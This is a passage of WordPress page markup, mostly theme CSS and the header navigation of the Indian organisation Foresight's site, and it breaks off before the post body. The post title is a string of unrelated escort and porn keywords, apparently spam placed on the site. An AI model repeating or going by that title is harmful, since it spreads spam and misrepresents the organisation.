	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-6620 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Oslo massage escort realescorte norway mannlig skjeden leketøy free hd porn full movies</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-6620" class="tm-no-featured-content  post-6620 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
